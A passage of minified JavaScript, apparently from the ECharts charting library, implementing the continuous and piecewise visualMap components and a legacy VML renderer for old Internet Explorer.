Tr({draggable:!0,drift:a,onmousemove:function(t){Zt(t.event)},ondragend:r,style:{x:0,y:0,text:"",textFont:l.getFont(),textFill:l.getTextColor()}});this.group.add(u);var h=["horizontal"===o?n/2:1.5*n,"horizontal"===o?0===e?-1.5*n:1.5*n:0===e?-n/2:n/2],c=this._shapes;c.handleThumbs[e]=s,c.handleLabelPoints[e]=h,c.handleLabels[e]=u},_createIndicator:function(t,e,i,n){var o=FC([[0,0]],"move");o.position[0]=e[0],o.attr({invisible:!0,silent:!0}),t.add(o);var a=this.visualMapModel.textStyleModel,r=new Tr({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(r);var s=["horizontal"===n?i/2:9,0],l=this._shapes;l.indicator=o,l.indicatorLabel=r,l.indicatorLabelPoint=s},_dragHandle:function(t,e,i,n){if(this._useHandle){if(this._dragging=!e,!e){var o=this._applyTransform([i,n],this._shapes.barGroup,!0);this._updateInterval(t,o[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?this._hovering||this._clearHoverLinkToSeries():WC(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),i=t.getExtent(),n=[0,t.itemSize[1]];this._handleEnds=[zC(e[0],i,n,!0),zC(e[1],i,n,!0)]},_updateInterval:function(t,e){var i=this.visualMapModel,n=this._handleEnds,o=[0,i.itemSize[1]];pw(e=e||0,n,o,t,0);var a=i.getExtent();this._dataInterval=[zC(n[0],o,a,!0),zC(n[1],o,a,!0)]},_updateView:function(t){var e=this.visualMapModel,i=e.getExtent(),n=this._shapes,o=[0,e.itemSize[1]],a=t?o:this._handleEnds,r=this._createBarVisual(this._dataInterval,i,a,"inRange"),s=this._createBarVisual(i,i,o,"outOfRange");n.inRange.setStyle({fill:r.barColor,opacity:r.opacity}).setShape("points",r.barPoints),n.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,r)},_createBarVisual:function(t,e,i,n){var o={forceState:n,convertOpacityToAlpha:!0},a=this._makeColorGradient(t,o),r=[this.getControllerVisual(t[0],"symbolSize",o),this.getControllerVisual(t[1],"symbolSize",o)],s=this._createBarPoints(i,r);return{barColor:new Kr(0,0,0,1,a),barPoints:s,handlesColor:[a[0].color,a[a.length-1].color]}},_makeColorGradient:function(t,e){var i=[],n=(t[1]-t[0])/100;i.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var o=1;o<100;o++){var a=t[0]+n*o;if(a>t[1])break;i.push({color:this.getControllerVisual(a,"color",e),offset:o/100})}return i.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),i},_createBarPoints:function(t,e){var i=this.visualMapModel.itemSize;return[[i[0]-e[0],t[0]],[i[0],t[0]],[i[0],t[1]],[i[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,i=this.visualMapModel.get("inverse");return new bi("horizontal"!==e||i?"horizontal"===e&&i?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||i?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var i=this._shapes,n=this.visualMapModel,o=i.handleThumbs,a=i.handleLabels;EC([0,1],(function(r){var s=o[r];s.setStyle("fill",e.handlesColor[r]),s.position[1]=t[r];var l=js(i.handleLabelPoints[r],Xs(s,this.group));a[r].setStyle({x:l[0],y:l[1],text:n.formatValueText(this._dataInterval[r]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===r?"bottom":"top":"left",i.barGroup)})}),this)}},_showIndicator:function(t,e,i,n){var o=this.visualMapModel,a=o.getExtent(),r=o.itemSize,s=zC(t,a,[0,r[1]],!0),l=this._shapes,u=l.indicator;if(u){u.position[1]=s,u.attr("invisible",!1),u.setShape("points",function(t,e,i,n){return t?[[0,-BC(e,VC(i,0))],[6,0],[0,BC(e,VC(n-i,0))]]:[[0,0],[5,-5],[5,5]]}(!!i,n,s,r[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});u.setStyle("fill",h);var c=js(l.indicatorLabelPoint,Xs(u,this.group)),d=l.indicatorLabel;d.attr("invisible",!1);var f=this._applyTransform("left",l.barGroup),p=this._orient;d.setStyle({text:(i||"")+o.formatValueText(e),textVerticalAlign:"horizontal"===p?f:"middle",textAlign:"horizontal"===p?"center":f,x:c[0],y:c[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var i=t.visualMapModel.itemSize,n=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);n[1]=BC(VC(0,n[1]),i[1]),t._doHoverLinkToSeries(n[1],0<=n[0]&&n[0]<=i[0])}})).on("mouseout",(function(){t._hovering=!1,t._dragging||t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var i=this.visualMapModel;if(i.option.hoverLink){var n=[0,i.itemSize[1]],o=i.getExtent();t=BC(VC(n[0],t),n[1]);var a=function(t,e,i){var n=6,o=t.get("hoverLinkDataSize");return o&&(n=zC(o,e,i,!0)/2),n}(i,o,n),r=[t-a,t+a],s=zC(t,n,o,!0),l=[zC(r[0],n,o,!0),zC(r[1],n,o,!0)];r[0]<n[0]&&(l[0]=-1/0),n[1]<r[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,h=[];(e||WC(i))&&(h=this._hoverLinkDataIndices=i.findTargetDataIndices(l));var c=function(t,e){var i={},n={};return o(t||[],i),o(e||[],n,i),[a(i),a(n)];function o(t,e,i){for(var n=0,o=t.length;n<o;n++)for(var a=t[n].seriesId,r=To(t[n].dataIndex),s=i&&i[a],l=0,u=r.length;l<u;l++){var h=r[l];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var i=[];for(var n in t)if(t.hasOwnProperty(n)&&null!=t[n])if(e)i.push(+n);else{var o=a(t[n],!0);o.length&&i.push({seriesId:n,dataIndex:o})}return i}}(u,h);this._dispatchHighDown("downplay",RC(c[0],i)),this._dispatchHighDown("highlight",RC(c[1],i))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,i=this.visualMapModel;if(e&&null!=e.dataIndex){var n=this.ecModel.getSeriesByIndex(e.seriesIndex);if(i.isTargetSeries(n)){var o=n.getData(e.dataType),a=o.get(i.getDataDimension(o),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",RC(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,i,n){var o=Xs(e,n?null:this.group);return el[O(t)?"applyTransform":"transformDirection"](t,o,i)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function FC(t,e,i,n){return new Or({shape:{points:t},draggable:!!i,cursor:e,drift:i,onmousemove:function(t){Zt(t.event)},ondragend:n})}function WC(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function HC(t){return"vertical"===t?"ns-resize":"ew-resize"}Xd({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))})),Zd(gC);var ZC=CC.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){ZC.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var i=this._mode=this._determineMode();UC[this._mode].call(this),this._resetSelected(t,e);var n=this.option.categories;this.resetVisual((function(t,e){"categories"===i?(t.mappingMethod="category",t.categories=m(n)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=D(this._pieceList,(function(t){return t=m(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},i=Cx.listVisualTypes(),n=this.isCategory();function o(t,e,i){return t&&t[e]&&(E(t[e])?t[e].hasOwnProperty(i):t[e]===i)}A(t.pieces,(function(t){A(i,(function(i){t.hasOwnProperty(i)&&(e[i]=1)}))})),A(e,(function(e,i){var a=0;A(this.stateList,(function(e){a|=o(t,e,i)||o(t.target,e,i)}),this),a||A(this.stateList,(function(e){(t[e]||(t[e]={}))[i]=wC(i,"inRange"===e?"active":"inactive",n)}))}),this),CC.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var i=this.option,n=this._pieceList,o=(e?i:t).selected||{};if(i.selected=o,A(n,(function(t,e){var i=this.getSelectedMapKey(t);o.hasOwnProperty(i)||(o[i]=!0)}),this),"single"===i.selectedMode){var a=!1;A(n,(function(t,e){var i=this.getSelectedMapKey(t);o[i]&&(a?o[i]=!1:a=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&0<t.pieces.length?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=m(t)},getValueState:function(t){var e=Cx.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){Cx.findPieceIndex(e,this._pieceList)===t&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var i=t.interval||[];e=i[0]===-1/0&&i[1]===1/0?0:(i[0]+i[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],i=[],n=this,o=this._pieceList.slice();if(o.length){var a=o[0].interval[0];a!==-1/0&&o.unshift({interval:[-1/0,a]}),(a=o[o.length-1].interval[1])!==1/0&&o.push({interval:[a,1/0]})}else o.push({interval:[-1/0,1/0]});var r=-1/0;return A(o,(function(t){var e=t.interval;e&&(e[0]>r&&s([r,e[0]],"outOfRange"),s(e.slice()),r=e[1])}),this),{stops:e,outerColors:i}}function s(o,a){var r=n.getRepresentValue({interval:o});a=a||n.getValueState(r);var s=t(r,a);o[0]===-1/0?i[0]=s:o[1]===1/0?i[1]=s:e.push({value:o[0],color:s},{value:o[1],color:s})}}}),UC={splitNumber:function(){var t=this.option,e=this._pieceList,i=Math.min(t.precision,20),n=this.getExtent(),o=t.splitNumber;o=Math.max(parseInt(o,10),1),t.splitNumber=o;for(var a=(n[1]-n[0])/o;+a.toFixed(i)!==a&&i<5;)i++;t.precision=i,a=+a.toFixed(i),t.minOpen&&e.push({interval:[-1/0,n[0]],close:[0,0]});for(var r=0,s=n[0];r<o;s+=a,r++)e.push({interval:[s,r===o-1?n[1]:s+a],close:[1,1]});t.maxOpen&&e.push({interval:[n[1],1/0],close:[0,0]}),Cl(e),A(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;A(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),XC(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;A(t.pieces,(function(t,i){E(t)||(t={value:t});var n={text:"",index:i};if(null!=t.label&&(n.text=t.label),t.hasOwnProperty("value")){var o=n.value=t.value;n.interval=[o,o],n.close=[1,1]}else{for(var a=n.interval=[],r=n.close=[0,0],s=[1,0,1],l=[-1/0,1/0],u=[],h=0;h<2;h++){for(var c=[["gte","gt","min"],["lte","lt","max"]][h],d=0;d<3&&null==a[h];d++)a[h]=t[c[d]],r[h]=s[d],u[h]=2===d;null==a[h]&&(a[h]=l[h])}u[0]&&a[1]===1/0&&(r[0]=0),u[1]&&a[0]===-1/0&&(r[1]=0),a[0]===a[1]&&r[0]&&r[1]&&(n.value=a[0])}n.visual=Cx.retrieveVisuals(t),e.push(n)}),this),XC(t,e),Cl(e),A(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function XC(t,e){var i=t.inverse;("vertical"===t.orient?!i:i)&&e.reverse()}NC.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,i=e.get("textGap"),n=e.textStyleModel,o=n.getFont(),a=n.getTextColor(),r=this._getItemAlign(),s=e.itemSize,l=this._getViewData(),u=l.endsText,h=W(e.get("showLabel",!0),!u);u&&this._renderEndsText(t,u[0],s,h,r),A(l.viewPieceList,(function(n){var l=n.piece,u=new bi;u.onclick=P(this._onItemClick,this,l),this._enableHoverLink(u,n.indexInModelPieceList);var c=e.getRepresentValue(l);if(this._createItemSymbol(u,c,[0,0,s[0],s[1]]),h){var d=this.visualMapModel.getValueState(c);u.add(new Tr({style:{x:"right"===r?-i:s[0]+i,y:s[1]/2,text:l.text,textVerticalAlign:"middle",textAlign:r,textFont:o,textFill:a,opacity:"outOfRange"===d?.5:1}}))}t.add(u)}),this),u&&this._renderEndsText(t,u[1],s,h,r),Ql(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function i(t){var i=this.visualMapModel;i.option.hoverLink&&this.api.dispatchAction({type:t,batch:RC(i.findTargetDataIndices(e),i)})}t.on("mouseover",P(i,this,"highlight")).on("mouseout",P(i,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return OC(t,this.api,t.itemSize);var i=e.align;return i&&"auto"!==i||(i="left"),i},_renderEndsText:function(t,e,i,n,o){if(e){var a=new bi,r=this.visualMapModel.textStyleModel;a.add(new Tr({style:{x:n?"right"===o?i[0]:0:i[0]/2,y:i[1]/2,textVerticalAlign:"middle",textAlign:n?o:"center",text:e,textFont:r.getFont(),textFill:r.getTextColor()}})),t.add(a)}},_getViewData:function(){var t=this.visualMapModel,e=D(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),i=t.get("text"),n=t.get("orient"),o=t.get("inverse");return("horizontal"===n?o:!o)?e.reverse():i=i&&i.slice().reverse(),{viewPieceList:e,endsText:i}},_createItemSymbol:function(t,e,i){t.add(Xp(this.getControllerVisual(e,"symbol"),i[0],i[1],i[2],i[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,i=e.option,n=m(i.selected),o=e.getSelectedMapKey(t);"single"===i.selectedMode?(n[o]=!0,A(n,(function(t,e){n[e]=e===o}))):n[o]=!n[o],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:n})}}),Zd(gC);var jC,YC="urn:schemas-microsoft-com:vml",qC="undefined"==typeof window?null:window,KC=!1,$C=qC&&qC.document;function JC(t){return jC(t)}if($C&&!o.canvasSupported)try{$C.namespaces.zrvml||$C.namespaces.add("zrvml",YC),jC=function(t){return $C.createElement("<zrvml:"+t+' class="zrvml">')}}catch(t){jC=function(t){return $C.createElement("<"+t+' xmlns="'+YC+'" class="zrvml">')}}var QC=Ha.CMD,tL=Math.round,eL=Math.sqrt,iL=Math.abs,nL=Math.cos,oL=Math.sin,aL=Math.max;if(!o.canvasSupported){var rL=",",sL="progid:DXImageTransform.Microsoft",lL=21600,uL=lL/2,hL=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=lL+","+lL,t.coordorigin="0,0"},cL=function(t,e,i){return"rgb("+[t,e,i].join(",")+")"},dL=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},fL=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},pL=function(t,e,i){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+i},gL=Rn,mL=function(t,e,i){var n=Be(e);i=+i,isNaN(i)&&(i=1),n&&(t.color=cL(n[0],n[1],n[2]),t.opacity=i*n[3])},vL=function(t,e,i,n){var o="fill"===e,a=t.getElementsByTagName(e)[0];null!=i[e]&&"none"!==i[e]&&(o||!o&&i.lineWidth)?(t[o?"filled":"stroked"]="true",i[e]instanceof Xr&&fL(t,a),a=a||JC(e),o?function(t,e,i){var n,o=e.fill;if(null!=o)if(o instanceof Xr){var a,r=0,s=[0,0],l=0,u=1,h=i.getBoundingRect(),c=h.width,d=h.height;if("linear"===o.type){a="gradient";var f=i.transform,p=[o.x*c,o.y*d],g=[o.x2*c,o.y2*d];f&&(_t(p,p,f),_t(g,g,f)),(r=180*Math.atan2(g[0]-p[0],g[1]-p[1])/Math.PI)<0&&(r+=360),r<1e-6&&(r=0)}else{a="gradientradial";var m=i.scale,v=c,y=d;s=[((p=[o.x*c,o.y*d])[0]-h.x)/v,(p[1]-h.y)/y],(f=i.transform)&&_t(p,p,f);var x=aL(v/=m[0]*lL,y/=m[1]*lL);u=2*o.r/x-(l=0/x)}var _=o.colorStops.slice();_.sort((function(t,e){return t.offset-e.offset}));for(var w=_.length,b=[],S=[],M=0;M<w;M++){var I=_[M],T=(n=Be(I.color),[cL(n[0],n[1],n[2]),n[3]]);S.push(I.offset*u+l+" "+T[0]),0!==M&&M!==w-1||b.push(T)}if(2<=w){var A=b[0][0],D=b[1][0],C=b[0][1]*e.opacity,L=b[1][1]*e.opacity;t.type=a,t.method="none",t.focus="100%",t.angle=r,t.color=A,t.color2=D,t.colors=S.join(","),t.opacity=L,t.opacity2=C}"radial"===a&&(t.focusposition=s.join(","))}else mL(t,o,e.opacity)}(a,i,n):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof Xr||mL(t,e.stroke,e.opacity)}(a,i),dL(t,a)):(t[o?"filled":"stroked"]="false",fL(t,a))},yL=[[],[],[]];ur.prototype.brushVML=function(t){var e=this.style,i=this._vmlEl;i||(i=JC("shape"),hL(i),this._vmlEl=i),vL(i,"fill",e,this),vL(i,"stroke",e,this);var n=this.transform,o=null!=n,a=i.getElementsByTagName("stroke")[0];if(a){var r=e.lineWidth;o&&!e.strokeNoScale&&(r*=eL(iL(n[0]*n[3]-n[1]*n[2]))),a.weight=r+"px"}var s=this.path||(this.path=new Ha);this.__dirtyPath&&(s.beginPath(),s.subPixelOptimize=!1,this.buildPath(s,this.shape),s.toStatic(),this.__dirtyPath=!1),i.path=function(t,e){var i,n,o,a,r,s,l=QC.M,u=QC.C,h=QC.L,c=QC.A,d=QC.Q,f=[],p=t.data,g=t.len();for(a=0;a<g;){switch(n="",i=0,o=p[a++]){case l:n=" m ",i=1,r=p[a++],s=p[a++],yL[0][0]=r,yL[0][1]=s;break;case h:n=" l ",i=1,r=p[a++],s=p[a++],yL[0][0]=r,yL[0][1]=s;break;case d:case u:n=" c ",i=3;var m,v,y=p[a++],x=p[a++],_=p[a++],w=p[a++];o===d?(_=((m=_)+2*y)/3,w=((v=w)+2*x)/3,y=(r+2*y)/3,x=(s+2*x)/3):(m=p[a++],v=p[a++]),yL[0][0]=y,yL[0][1]=x,yL[1][0]=_,yL[1][1]=w,r=yL[2][0]=m,s=yL[2][1]=v;break;case c:var b=0,S=0,M=1,I=1,T=0;e&&(b=e[4],S=e[5],M=eL(e[0]*e[0]+e[1]*e[1]),I=eL(e[2]*e[2]+e[3]*e[3]),T=Math.atan2(-e[1]/I,e[0]/M));var A=p[a++],D=p[a++],C=p[a++],L=p[a++],k=p[a++]+T,P=p[a++]+k+T;a++;var N=p[a++],O=A+nL(k)*C,R=D+oL(k)*L,z=(y=A+nL(P)*C,x=D+oL(P)*L,N?" wa ":" at ");Math.abs(O-y)<1e-4&&(.01<Math.abs(P-k)?N&&(O+=.0125):Math.abs(R-D)<1e-4?N&&O<A||!N&&A<O?x-=.0125:x+=.0125:N&&R<D||!N&&D<R?y+=.0125:y-=.0125),f.push(z,tL(((A-C)*M+b)*lL-uL),rL,tL(((D-L)*I+S)*lL-uL),rL,tL(((A+C)*M+b)*lL-uL),rL,tL(((D+L)*I+S)*lL-uL),rL,tL((O*M+b)*lL-uL),rL,tL((R*I+S)*lL-uL),rL,tL((y*M+b)*lL-uL),rL,tL((x*I+S)*lL-uL)),r=y,s=x;break;case QC.R:var E=yL[0],B=yL[1];E[0]=p[a++],E[1]=p[a++],B[0]=E[0]+p[a++],B[1]=E[1]+p[a++],e&&(_t(E,E,e),_t(B,B,e)),E[0]=tL(E[0]*lL-uL),B[0]=tL(B[0]*lL-uL),E[1]=tL(E[1]*lL-uL),B[1]=tL(B[1]*lL-uL),f.push(" m ",E[0],rL,E[1]," l ",B[0],rL,E[1]," l ",B[0],rL,B[1]," l ",E[0],rL,B[1]);break;case QC.Z:f.push(" x ")}if(0<i){f.push(n);for(var V=0;V<i;V++){var G=yL[V];e&&_t(G,G,e),f.push(tL(G[0]*lL-uL),rL,tL(G[1]*lL-uL),V<i-1?rL:"")}}}return f.join("")}(s,this.transform),i.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,i),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},ur.prototype.onRemove=function(t){fL(t,this._vmlEl),this.removeRectText(t)},ur.prototype.onAdd=function(t){dL(t,this._vmlEl),this.appendRectText(t)},Fn.prototype.brushVML=function(t){var e,i,n=this.style,o=n.image;if(function(t){return"object"==typeof t&&t.tagName&&"IMG"===t.tagName.toUpperCase()}(o)){var a=o.src;if(a===this._imageSrc)e=this._imageWidth,i=this._imageHeight;else{var r=o.runtimeStyle,s=r.width,l=r.height;r.width="auto",r.height="auto",e=o.width,i=o.height,r.width=s,r.height=l,this._imageSrc=a,this._imageWidth=e,this._imageHeight=i}o=a}else o===this._imageSrc&&(e=this._imageWidth,i=this._imageHeight);if(o){var u=n.x||0,h=n.y||0,c=n.width,d=n.height,f=n.sWidth,p=n.sHeight,g=n.sx||0,m=n.sy||0,v=f&&p,y=this._vmlEl;y||(y=$C.createElement("div"),hL(y),this._vmlEl=y);var x,_=y.style,w=!1,b=1,S=1;if(this.transform&&(b=eL((x=this.transform)[0]*x[0]+x[1]*x[1]),S=eL(x[2]*x[2]+x[3]*x[3]),w=x[1]||x[2]),w){var M=[u,h],I=[u+c,h],T=[u,h+d],A=[u+c,h+d];_t(M,M,x),_t(I,I,x),_t(T,T,x),_t(A,A,x);var D=aL(M[0],I[0],T[0],A[0]),C=aL(M[1],I[1],T[1],A[1]),L=[];L.push("M11=",x[0]/b,rL,"M12=",x[2]/S,rL,"M21=",x[1]/b,rL,"M22=",x[3]/S,rL,"Dx=",tL(u*b+x[4]),rL,"Dy=",tL(h*S+x[5])),_.padding="0 "+tL(D)+"px "+tL(C)+"px 0",_.filter=sL+".Matrix("+L.join("")+", SizingMethod=clip)"}else x&&(u=u*b+x[4],h=h*S+x[5]),_.filter="",_.left=tL(u)+"px",_.top=tL(h)+"px";var k=this._imageEl,P=this._cropEl;k||(k=$C.createElement("div"),this._imageEl=k);var N=k.style;if(v){if(e&&i)N.width=tL(b*e*c/f)+"px",N.height=tL(S*i*d/p)+"px";else{var O=new Image,R=this;O.onload=function(){O.onload=null,i=O.height,N.width=tL(b*(e=O.width)*c/f)+"px",N.height=tL(S*i*d/p)+"px",R._imageWidth=e,R._imageHeight=i,R._imageSrc=o},O.src=o}P||((P=$C.createElement("div")).style.overflow="hidden",this._cropEl=P);var z=P.style;z.width=tL((c+g*c/f)*b),z.height=tL((d+m*d/p)*S),z.filter=sL+".Matrix(Dx="+-g*c/f*b+",Dy="+-m*d/p*S+")",P.parentNode||y.appendChild(P),k.parentNode!==P&&P.appendChild(k)}else N.width=tL(b*c)+"px",N.height=tL(S*d)+"px",y.appendChild(k),P&&P.parentNode&&(y.removeChild(P),this._cropEl=null);var E="",B=n.opacity;B<1&&(E+=".Alpha(opacity="+tL(100*B)+") "),N.filter=E+=sL+".AlphaImageLoader(src="+o+", SizingMethod=scale)",y.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,y),null!=n.text&&this.drawRectText(t,this.getBoundingRect())}},Fn.prototype.onRemove=function(t){fL(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},Fn.prototype.onAdd=function(t){dL(t,this._vmlEl),this.appendRectText(t)};var xL,_L="normal",wL={},bL=0,SL=document.createElement("div");tn.measureText=function(t,e){var i=$C;xL||((xL=i.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",$C.body.appendChild(xL));try{xL.style.font=e}catch(t){}return xL.innerHTML="",xL.appendChild(i.createTextNode(t)),{width:xL.offsetWidth}};for(var ML=new wi,IL=function(t,e,i,n){var o=this.style;this.__dirty&&Sn(o);var a=o.text;if(null!=a&&(a+=""),a){if(o.rich){var r=fn(a,o);a=[];for(var s=0;s<r.lines.length;s++){for(var l=r.lines[s].tokens,u=[],h=0;h<l.length;h++)u.push(l[h].text);a.push(u.join(""))}a=a.join("\n")}var c,d,f=o.textAlign,p=o.textVerticalAlign,g=function(t){var e=wL[t];if(!e){100<bL&&(bL=0,wL={});var i,n=SL.style;try{n.font=t,i=n.fontFamily.split(",")[0]}catch(t){}e={style:n.fontStyle||_L,variant:n.fontVariant||_L,weight:n.fontWeight||_L,size:0|parseFloat(n.fontSize||12),family:i||"Microsoft YaHei"},wL[t]=e,bL++}return e}(o.font),m=g.style+" "+g.variant+" "+g.weight+" "+g.size+'px "'+g.family+'"';i=i||nn(a,m,f,p,o.textPadding,o.textLineHeight);var v=this.transform;if(v&&!n&&(ML.copy(e),ML.applyTransform(v),e=ML),n)c=e.x,d=e.y;else{var y=o.textPosition;if(y instanceof Array)c=e.x+gL(y[0],e.width),d=e.y+gL(y[1],e.height),f=f||"left";else{var x=this.calculateTextPosition?this.calculateTextPosition({},o,e):rn({},o,e);c=x.x,d=x.y,f=f||x.textAlign,p=p||x.textVerticalAlign}}c=on(c,i.width,f),d=an(d,i.height,p),d+=i.height/2;var _,w,b,S=JC,M=this._textVmlEl;M?w=(_=(b=M.firstChild).nextSibling).nextSibling:(M=S("line"),_=S("path"),w=S("textpath"),b=S("skew"),w.style["v-text-align"]="left",hL(M),_.textpathok=!0,w.on=!0,M.from="0 0",M.to="1000 0.05",dL(M,b),dL(M,_),dL(M,w),this._textVmlEl=M);var I=[c,d],T=M.style;v&&n?(_t(I,I,v),b.on=!0,b.matrix=v[0].toFixed(3)+rL+v[2].toFixed(3)+rL+v[1].toFixed(3)+rL+v[3].toFixed(3)+",0,0",b.offset=(tL(I[0])||0)+","+(tL(I[1])||0),b.origin="0 0",T.left="0px",T.top="0px"):(b.on=!1,T.left=tL(c)+"px",T.top=tL(d)+"px"),w.string=function(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}(a);try{w.style.font=m}catch(t){}vL(M,"fill",{fill:o.textFill,opacity:o.opacity},this),vL(M,"stroke",{stroke:o.textStroke,opacity:o.opacity,lineDash:o.lineDash||null},this),M.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,M)}},TL=function(t){fL(t,this._textVmlEl),this._textVmlEl=null},AL=function(t){dL(t,this._textVmlEl)},DL=[Bn,Gn,Fn,ur,Tr],CL=0;CL<DL.length;CL++){var LL=DL[CL].prototype;LL.drawRectText=IL,LL.removeRectText=TL,LL.appendRectText=AL}Tr.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},Tr.prototype.onRemove=function(t){this.removeRectText(t)},Tr.prototype.onAdd=function(t){this.appendRectText(t)}}function kL(t){return parseInt(t,10)}function PL(t,e){!function(){if(!KC&&$C){KC=!0;var t=$C.styleSheets;t.length<31?$C.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}(),this.root=t,this.storage=e;var i=document.createElement("div"),n=document.createElement("div");i.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",n.style.cssText="position:absolute;left:0;top:0;",t.appendChild(i),this._vmlRoot=n,this._vmlViewport=i,this.resize();var o=e.delFromStorage,a=e.addToStorage;e.delFromStorage=function(t){o.call(e,t),t&&t.onRemove&&t.onRemove(n)},e.addToStorage=function(t){t.onAdd&&t.onAdd(n),a.call(e,t)},this._firstPaint=!0}function NL(t){return 